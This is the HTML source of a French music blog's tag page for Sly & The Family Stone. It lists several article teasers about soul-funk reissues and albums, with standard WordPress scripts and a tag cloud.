

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/tag/sly-the-family-stone/
body_size: 11207
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Sly &amp; The Family Stone | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="http://muziq.fr/tag/sly-the-family-stone/" />
 
 
<link rel="canonical" href="http://muziq.fr/tag/sly-the-family-stone/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sly &amp; The Family Stone Archives - Muziq" />
<meta property="og:url" content="http://muziq.fr/tag/sly-the-family-stone/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sly &amp; The Family Stone Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '32ab3c7ed3'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13081';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'The+Jimmy+Castor+Bunch%2C+la+compile+d%C3%A9finitive';
	window._wp_rp_post_tags = ['the+jimmy+castor+bunch', 'sly+%26amp%3B+the+family+stone', 'jimmy+castor', 'jimi+hendrix', 'james+brown', 'classiq+soul-funk', 'leroi', 'music', 'amp', 'ddi', 'waller', 'ware', 'dan', 'bon', 'ann', 'pa', 'castor', 'le', 'classiqu', 'jimmi', 'de'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-sly-the-family-stone tag-1327 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Sly &amp; The Family Stone</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-13081" class="post-13081 post type-post status-publish format-standard hentry category-classiq-soul-sunk tag-james-brown tag-jimi-hendrix tag-jimmy-castor tag-sly-the-family-stone tag-the-jimmy-castor-bunch">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/the-jimmy-castor-bunch-compile-definitive/" target="_self" title="The Jimmy Castor Bunch, la compile définitive"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/" class="post_cat_tag category-bg-color-7">Classiq Soul-Funk</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">12/11/2022</div></div><br /><h1 class="post-title"><a class="category-hover-color-7" href="http://muziq.fr/the-jimmy-castor-bunch-compile-definitive/" target="_self" title="The Jimmy Castor Bunch, la compile définitive">The Jimmy Castor Bunch, la compile définitive</a></h1><div class="excerpt">Le label anglais Robinsongs vient de publier une compilation 3 CD du multi-instrumentiste Jimmy Castor et de son groupe “funk &amp; fun” très pop...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-8402" class="post-8402 post type-post status-publish format-standard hentry category-classiq-soul-sunk tag-doug-rauch tag-greg-errico tag-ike-white tag-sly-the-family-stone tag-stevie-wonder">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/changin-times-dike-white-attention-collector/" target="_self" title="Changin’ Times d’Ike White : attention, collector !"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/" class="post_cat_tag category-bg-color-7">Classiq Soul-Funk</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/06/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-7" href="http://muziq.fr/changin-times-dike-white-attention-collector/" target="_self" title="Changin’ Times d’Ike White : attention, collector !">Changin’ Times d’Ike White : attention, collector !</a></h1><div class="excerpt">Réédité pour la première fois en CD au Japon il y a quelques semaines, “Changin’ Times” d’Ike White est actuellement disponible chez les ...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-7039" class="post-7039 post type-post status-publish format-standard hentry category-classiq-soul-sunk tag-sly-the-family-stone">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/sly-stone-les-annees-perdues/" target="_self" title="Sly &#038; The Family Stone, les années perdues"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/" class="post_cat_tag category-bg-color-7">Classiq Soul-Funk</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-7" href="http://muziq.fr/sly-stone-les-annees-perdues/" target="_self" title="Sly &#038; The Family Stone, les années perdues">Sly &#038; The Family Stone, les années perdues</a></h1><div class="excerpt">“Small Talk”, “High On You”, “Heard Ya Missed Me, Well I’m Back” : en regroupant dans un double CD ces trois albums méconnus de Sly &a...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-6780" class="post-6780 post type-post status-publish format-standard hentry category-muziq-news tag-cory-henry-the-funk-apostles tag-jazz-a-la-villette-2017 tag-marvin-gaye tag-prince tag-sly-the-family-stone tag-snarky-puppy tag-stevie-wonder">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/cory-henry-the-funk-apostles-enfin-le-disque/" target="_self" title="Le premier disque de Cory Henry &#038; The Funk Apostles"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">14/08/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="http://muziq.fr/cory-henry-the-funk-apostles-enfin-le-disque/" target="_self" title="Le premier disque de Cory Henry &#038; The Funk Apostles">Le premier disque de Cory Henry &#038; The Funk Apostles</a></h1><div class="excerpt">Le très attendu premier album de Cory Henry &amp; The Funk Apostles sortira avant la fin de l’année. Son titre : “Chapter 1 : The Art Of Love...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-6680" class="post-6680 post type-post status-publish format-standard hentry category-nouveautes tag-joni-mitchell tag-prince tag-sly-the-family-stone tag-wendy-lisa">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/wendy-lisa-eroica-la-reedition-deluxe/" target="_self" title="Wendy &#038; Lisa, Eroica, la réédition Deluxe"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">21/07/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="http://muziq.fr/wendy-lisa-eroica-la-reedition-deluxe/" target="_self" title="Wendy &#038; Lisa, Eroica, la réédition Deluxe">Wendy &#038; Lisa, Eroica, la réédition Deluxe</a></h1><div class="excerpt">Avec “Eroica”, augmenté d’un CD bonus, Cherry Pop achève en beauté la série de réédition des albums de Wendy &amp; Lisa publiés sur Virgi...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
